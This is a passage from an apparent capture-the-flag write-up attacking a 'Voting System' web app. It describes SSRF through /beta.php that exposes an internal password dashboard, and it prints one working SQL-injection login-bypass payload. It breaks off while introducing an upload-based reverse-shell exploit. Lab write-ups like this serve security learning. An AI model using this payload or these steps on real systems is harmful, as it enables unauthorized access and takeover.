









Submitting a URL to the input and inspecting the request shows that the application sends a POST request to /beta.php with the URL in the file parameter and a second parameter for “Scan file”. The second parameter doesn’t really matter to us right now, but the file parameter looks like a great place to test for an SSRF vulnerability. I submitted the request below with a URL of hxxp://127.0.0.1 to see if the site could be used to request data from itself and it successfully loaded (and tried to render) the home page for the voting system application. This means we’re likely dealing with an SSRF vulnerability, so let’s see what else we can do with it.











Remembering back to the initial recon stage, there were seemingly sites hosted on port 443 and 5000 that responded with a 403 forbidden when we browsed to them, but when submitting those ports to this input the page is displayed correctly. In the case of port 5000, it seems to be a “Password Dashboard” that displays the admin credentials for the voting system.



Once I moved back to the voting system /admin/ page we found earlier, I used the credentials found above and was able to get logged in successfully.

As an alternative path that I found after the fact, the voting system app seems to be open source and listed in searchsploit as “Voting System 1.0” with multiple exploits for it, one of which is an authentication bypass using the SQL injection vector found earlier. When I used the payload seen here it allowed me to login to the admin panel without needing to know the password, though this vulnerability may have been released after the initial box and was probably not intended.

Essentially, the injection below is just using the bcrypt hash you provide for the password field (in this case a password of ‘admin’) instead of looking up the actual hash in the database. The comment at the end comments out the rest of the query and returns a success as long as the hash matches the value we provide, thus logging us in.

























login=yea&password=admin&username=dsfgdf' UNION SELECT 1,2,"$2y$12$jRwyQyXnktvFrlryHNEhXOeKQYX7/5VK2ZdfB9f/GcJLuPahJWZ9K",4,5,6,7 from INFORMATION_SCHEMA.SCHEMATA;-- -Anyway, now that we’re logged in we need to see what our admin user can do. We don’t need to dig too deep for now as one of the other exploits found by searchsploit was an authenticated RCE through file upload, so we can check that one out. Looking at the script here, it seems to abuse a photo upload feature on the /admin/voters_add.php endpoint to upload a PHP file that then drops an executable to the target. After downloading a copy of the script, there are 3 important things to note in it before we try to run it.

- We need to modify the settings for our instance of Voting System and the IP/Port of our Kali machine to receive the reverse shell.

- We need to update the app URLs used in the script to match the endpoint names of our instance

